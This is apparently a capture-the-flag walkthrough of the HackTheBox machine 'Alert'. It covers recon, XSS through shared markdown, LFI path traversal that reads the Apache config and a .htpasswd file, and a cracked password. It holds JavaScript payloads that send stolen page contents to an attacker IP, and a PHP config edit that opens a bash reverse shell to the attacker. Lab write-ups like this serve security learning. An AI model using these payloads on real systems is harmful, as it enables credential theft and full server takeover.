1, Recon
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 7e:46:2c:46:6e:e6:d1:eb:2d:9d:34:25:e6:36:14:a7 (RSA)
| 256 45:7b:20:95:ec:17:c5:b4:d8:86:50:81:e0:8c:e8:b8 (ECDSA)
|_ 256 cb:92:ad:6b:fc:c8:8e:5e:9f:8c:a2:69:1b:6d:d0:f7 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Did not follow redirect to http://alert.htb/
|_http-server-header: Apache/2.4.41 (Ubuntu)
12227/tcp filtered unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
When we check it from browser, we found the index page is that
http://alert.htb/index.php?page=alert
 In this page, we found a path to view markdown file.
In this page, we found a path to view markdown file.
http://alert.htb/visualizer.php
After check the subdomains of alert.htb, I found another sub-domain to need the authorization

Firstly, we want to check the XSS of markdown. Because this is a page which transfer the markdown file into html, so that means we can also apply the js into the markdown file. So the payload would be:
<script>
fetch("http://alert.htb/index.php?page=messages")
.then(response => response.text()) // Convert the response to text
.then(data => {
fetch("http://10.10.16.10/?data=" + encodeURIComponent(data));
})
.catch(error => console.error("Error fetching the messages:", error));
</script>
firstly, catch the messages of admin, and convert to response to text and send to our local machine.
 By using Share Markdown and send it to the Backstage from
By using Share Markdown and send it to the Backstage from Contact us
Then we get
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="css/style.css">
<title>Alert - Markdown Viewer</title>
</head>
<body>
<nav>
<a href="index.php?page=alert">Markdown Viewer</a>
<a href="index.php?page=contact">Contact Us</a>
<a href="index.php?page=about">About Us</a>
<a href="index.php?page=donate">Donate</a>
<a href="index.php?page=messages">Messages</a> </nav>
<div class="container">
<h1>Messages</h1><ul><li><a href='messages.php?file=2024-03-10_15-48-34.txt'>2024-03-10_15-48-34.txt</a></li></ul>
</div>
<footer>
<p style="color: black;">© 2024 Alert. All rights reserved.</p>
</footer>
</body>
</html>
In this place, We can find the LFI vulner here
<h1>Messages</h1><ul><li><a href='messages.php?file=2024-03-10_15-48-34.txt'>
So let's try to exploit it and find the valid files:
http://alert.htb/messages.php?file=../../../../../../../etc/apache2/sites-enabled/000-default.conf
This file contains the information of this web service.
<pre><VirtualHost *:80>
ServerName alert.htb
DocumentRoot /var/www/alert.htb
<Directory /var/www/alert.htb>
Options FollowSymLinks MultiViews
AllowOverride All
</Directory>
RewriteEngine On
RewriteCond %{HTTP_HOST} !^alert\.htb$
RewriteCond %{HTTP_HOST} !^$
RewriteRule ^/?(.*)$ http://alert.htb/$1 [R=301,L]
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
<VirtualHost *:80>
ServerName statistics.alert.htb
DocumentRoot /var/www/statistics.alert.htb
<Directory /var/www/statistics.alert.htb>
Options FollowSymLinks MultiViews
AllowOverride All
</Directory>
<Directory /var/www/statistics.alert.htb>
Options Indexes FollowSymLinks MultiViews
AllowOverride All
AuthType Basic
AuthName "Restricted Area"
AuthUserFile /var/www/statistics.alert.htb/.htpasswd
Require valid-user
</Directory>
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
</pre>
AuthUserFile /var/www/statistics.alert.htb/.htpasswd
This would be our target.
payload:
<script>
fetch("http://alert.htb/messages.php?file=../../../../../../../var/www/statistics.alert.htb/.htpasswd")
.then(response => response.text()) // Convert the response to text
.then(data => {
fetch("http://10.10.16.10/?data=" + encodeURIComponent(data));
})
.catch(error => console.error("Error fetching the messages:", error));
</script>
Then we get the credit.
<pre>albert:$apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/</pre>
We need to crack this hash and then we can check the ssh or just login to statistics.alert.htb
Finally, we get albert:manchesterunited
2, shell as root firstly, we would check what can the user do as root
sudo -l
[sudo] password for albert:
Sorry, user albert may not run sudo on alert.
Then I would check the netstate
netstat -ntlp
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:8080 0.0.0.0:*
By forwarding this port to our localhost, we found this page
 We found this website monitor, I think this would be run by root.
By using pspy64 to check our guess
We found this website monitor, I think this would be run by root.
By using pspy64 to check our guess
CMD: UID=0 PID=999 | /usr/bin/php -S 127.0.0.1:8080 -t /opt/website-monitor
CMD: UID=0 PID=1007 | /bin/bash /root/scripts/xss_bot.sh
CMD: UID=0 PID=1006 | /bin/bash /root/scripts/php_bot.sh
CMD: UID=0 PID=1005 | /bin/sh -c /root/scripts/xss_bot.sh
CMD: UID=0 PID=1004 | /bin/sh -c /root/scripts/php_bot.sh
It is true, so we can check its version and exploits to help us Privilege Escalation.
By checking id
id
uid=1000(albert) gid=1000(albert) groups=1000(albert),1001(management)
and in the directory of website-monitor, we find we have the chance to change config
drwxrwxr-x 2 root management 4096 Oct 12 04:17 config
cat configuration.php
<?php
define('PATH', '/opt/website-monitor');
?>
Then we just need to add the reverse shell into this file, and reload the url
http://localhost:8080
<?php
define('PATH', '/opt/website-monitor');
exec('/bin/bash -c "bash -i >& /dev/tcp/10.10.16.10/443 0>&1"');
?>
Finally, we get the reverse shell.